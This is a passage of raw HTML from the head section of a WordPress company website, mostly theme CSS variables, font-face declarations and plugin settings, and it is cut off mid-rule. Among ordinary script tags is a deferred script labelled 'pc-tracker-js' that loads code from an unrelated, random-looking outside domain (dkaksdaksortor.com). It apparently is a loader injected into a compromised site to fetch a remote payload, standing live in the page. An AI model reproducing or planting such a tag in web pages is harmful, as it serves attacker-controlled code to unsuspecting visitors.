100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-5-free-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.2/css/all.min.css?ver=6.9' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://greenworldin.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="forminix-client-main-js-extra" type="litespeed/javascript">var forminix_client_script_object={"ajaxurl":"https://greenworldin.in/wp-admin/admin-ajax.php","security":"89e01161e5"}</script> <script id="forminix-client-main-js-before" type="litespeed/javascript">const forminix_default_js_var={"tinymce_code_plugin":"https:\/\/greenworldin.in\/wp-content\/plugins\/forminix\/assets\/js\/tinymce_code_plugin.js"}</script> <script id="utils-js-extra" type="litespeed/javascript">var userSettings={"url":"/","uid":"0","time":"1769904678","secure":"1"}</script> <script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769904678" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://greenworldin.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greenworldin.in/wp-json/wp/v2/pages/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greenworldin.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://greenworldin.in/" /><link rel='shortlink' href='https://greenworldin.in/' /> <script type="litespeed/javascript">var VPData={"version":"3.4.1","pro":!1,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":!1,"vendor":"fancybox","deep_linking":!1,"deep_linking_url_to_share_images":!1,"show_arrows":!0,"show_counter":!0,"show_zoom_button":!0,"show_fullscreen_button":!0,"show_share_button":!0,"show_close_button":!0,"show_thumbs":!0,"show_download_button":!1,"show_slideshow":!1,"click_to_zoom":!0,"restore_focus":!0},"screenSizes":[320,576,768,992,1200]}</script> <noscript><style type="text/css">.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}</style></noscript><meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}</style> <script type="litespeed/javascript">document.documentElement.classList.add('vp-lazyload-enabled')</script> <link rel="icon" href="https://greenworldin.in/wp-content/uploads/2024/03/cropped-greenworld-global-logo-final-1-e1710847789338-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://greenworldin.in/wp-content/uploads/2024/03/cropped-greenworld-global-logo-final-1-e1710847789338-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://greenworldin.in/wp-content/uploads/2024/03/cropped-greenworld-global-logo-final-1-e1710847789338-1-180x180.png" /><meta name="msapplication-TileImage" content="https://greenworldin.in/wp-content/uploads/2024/03/cropped-greenworld-global-logo-final-1-e1710847789338-1-270x270.png" /><style id="kirki-inline-styles">body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;font-family:Inter;font-size:1.0625rem;font-weight:400;line-height:1.7;text-transform:none;color:#17161A;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}::selection{color:#ffffff!important;background-color:#F01F4B!important;}::-moz-selection{color:#ffffff!important;background-color:#F01F4B!important;}:root{--vlt-primary-font:Inter;--vlt-secondary-font:Fahkwang;}h1, .h1{font-family:Inter;font-size:3.125rem;font-weight:700;line-height:1.2;text-transform:none;color:#17161A;}h2, .h2{font-family:Inter;font-size:2.5rem;font-weight:700;line-height:1.2;text-transform:none;color:#17161A;}h3, .h3{font-family:Inter;font-size:2.125rem;font-weight:700;line-height:1.4;text-transform:none;color:#17161A;}h4, .h4{font-family:Inter;font-size:1.375rem;font-weight:700;line-height:1.5;text-transform:none;color:#17161A;}h5, .h5{font-family:Inter;font-size:1.25rem;font-weight:700;line-height:1.5;text-transform:none;color:#17161A;}h6, .h6{font-family:Inter;font-size:1.125rem;font-weight:700;line-height:1.6;text-transform:none;color:#17161A;}blockquote{font-family:Inter;font-size:1.25rem;font-weight:700;line-height:1.5;text-transform:none;color:#17161A;}.vlt-btn{font-family:Inter;font-size:1rem;font-weight:700;line-height:1.5;text-transform:none;}input[type="text"], input[type="date"], input[type="email"], input[type="password"], input[type="tel"], input[type="url"], input[type="search"], input[type="number"], textarea, select{font-family:Inter;font-size:0.875rem;font-weight:400;line-height:1.5;text-transform:none;}label{font-family:Inter;font-size:0.8125rem;font-weight:400;line-height:1.5;text-transform:none;color:#17161A;}.vlt-widget__title{font-family:Inter;font-size:1.375rem;font-weight:700;line-height:1.5;text-transform:none;color:#17161A;}@media (max-width: 767px){body{font-size:1.0625rem;line-height:1.7;}h1, .h1{font-size:3.125rem;line-height:1.2;}h2, .h2{font-size:2.5rem;line-height:1.2;}h3, .h3{font-size:2.125rem;line-height:1.4;}h4, .h4{font-size:1.375rem;line-height:1.5;}h5, .h5{font-size:1.25rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.6;}blockquote{font-size:1.25rem;line-height:1.5;}}@media (max-width: 575px){body{font-size:1.0625rem;line-height:1.7;}h1, .h1{font-size:3.125rem;line-height:1.2;}h2, .h2{font-size:2.5rem;line-height:1.2;}h3, .h3{font-size:2.125rem;line-height:1.4;}h4, .h4{font-size:1.375rem;line-height:1.5;}h5, .h5{font-size:1.25rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.6;}blockquote{font-size:1.25rem;line-height:1.5;}}:root {--vlt-accent-1-h: 163;--vlt-accent-1-s: 100%;--vlt-accent-1-l: 22%;--vlt-accent-2-h: 171;--vlt-accent-2-s: 44%;--vlt-accent-2-l: 46%;--vlt-accent-3-h: 337;--vlt-accent-3-s: 62%;--vlt-accent-3-l: 51%;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* thai */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqcuLxpPQ.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqHuLxpPQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqGuLxpPQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqIuLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lCHCtBkw.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
